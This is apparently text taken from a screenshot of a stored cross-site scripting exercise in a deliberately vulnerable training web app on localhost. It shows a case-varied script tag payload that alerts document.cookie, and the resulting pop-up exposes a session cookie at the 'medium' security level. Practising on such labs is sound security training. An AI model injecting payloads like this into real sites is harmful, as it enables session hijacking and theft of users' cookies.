 Vulnerability: Stored Cross Site Scripting (XSS)
Name * <sCrIpT>alert(document.cookie);</ScRiPt>
Message * Mensaje de Alvaro
Sign Guestbook Clear Guestbook
localhost
PHPSESSID=d822ca8f9919b94634e1ea2e5ff75759; security=medium
OK